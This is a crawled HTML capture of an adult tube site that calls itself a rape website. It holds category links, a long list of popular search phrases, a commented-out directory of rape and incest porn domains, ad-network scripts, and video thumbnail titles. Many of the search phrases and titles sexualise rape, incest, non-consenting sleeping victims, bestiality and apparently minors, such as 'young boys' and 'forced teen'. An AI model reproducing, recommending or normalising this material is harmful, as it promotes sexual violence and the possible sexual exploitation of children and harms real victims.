                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Violent
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1135 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 180 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 117 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wife
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1310 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Wrestling
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 51 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/123797586/Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1354 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i> Gangbang teen Japan china</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i> Forced creampie pussy</a> <a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i> Pkf intruder force sex home alone teen Virgin girl</a> <a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i> Black dad force daughter</a> <a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i> Daddy</a> <a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i> hd RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i> Desi caught  rape wife</a> <a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i> drunk mom raped by own son</a> <a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i> Family</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="fa fa-search"></i> Creampie</a> <a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force"><i class="fa fa-search"></i> Doctor rape force</a> <a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation"><i class="fa fa-search"></i> Forced creampie compilation</a> <a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape"><i class="fa fa-search"></i> Secretary's brutal gang rape</a> <a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie"><i class="fa fa-search"></i> bus forced creampie</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-search"></i> Shemale rapes guy</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/QmlnIGFzcyBab28gcG9ybg/" target="_self" title="Big ass Zoo porn"><i class="fa fa-search"></i> Big ass Zoo porn</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-search"></i> forced teen</a> <a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape"><i class="fa fa-search"></i> Young boys gay violent rape</a> <a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf"><i class="fa fa-search"></i> shemale rape milf</a> <a href="/en/search/RHJ1bms/" target="_self" title="Drunk"><i class="fa fa-search"></i> Drunk</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a> <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE"><i class="fa fa-search"></i> RAPED MOM INCEST SON HARDCORE CREAMPIE</a> <a href="/en/search/YWZyaWNhbiBncmFubnkgYW5kIHlvdW5nIGJveQ/" target="_self" title="african granny and young boy"><i class="fa fa-search"></i> african granny and young boy</a> <a href="/en/search/YmlzZXh1YWwgYmlnIGNvY2sgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="bisexual big cock facial cumshot compilation"><i class="fa fa-search"></i> bisexual big cock facial cumshot compilation</a> <a href="/en/search/RGFkIGJydXRhbCBmb3JjZWQgcmFwZSBkYXVnaHRlcg/" target="_self" title="Dad brutal forced rape daughter"><i class="fa fa-search"></i> Dad brutal forced rape daughter</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a> <a href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a> <a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="fa fa-check"></i> extreme rough porn</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="fa fa-check"></i> rape scene site</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="fa fa-check"></i> rape porn</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="fa fa-check"></i> Forced Porn</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="fa fa-check"></i> extreme rough porn</a><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="fa fa-check"></i> 4kredditincestporn.com</a><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="fa fa-check"></i> incestcreampie</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e501e0d1e57842749c2a05802ac5d08e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/112197714/BBW/popular/1/js/jquery.min.js
body_size: 18548
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of BBW videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of BBW rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/112197714/BBW/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/112197714/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=112197714;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>BBW</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/112197714/BBW/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2775227515678422025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="268396b8c2e6f409" src="/thumbs/25/2775227515678422025_0.jpg" alt="Chubby Nymphos Likes It Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Nymphos Likes It Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 234 views</li>
                                <li><i class="fa fa-upload"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639999339952/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bbw Takes Anal From Bbc</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 191 views</li>
                                <li><i class="fa fa-upload"></i> 24.08.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3329656581547948680/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e3551050734fa88" src="/thumbs/680/3329656581547948680_0.jpg" alt="My stepsister is sleeping, and I fuck her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister is sleeping, and I fuck her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 266 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15369379065661338879/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d54b00d46b11b4ff" src="/thumbs/879/15369379065661338879_0.jpg" alt="I FUCKED MY INDIAN NEIGHBOR ANAL WHILE MY WIFE AT HOME !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> I FUCKED MY INDIAN NEIGHBOR ANAL WHILE MY WIFE AT HOME !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 224 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545442291334/" class="trd">
                                <div class="thumb-image wide-ratio">
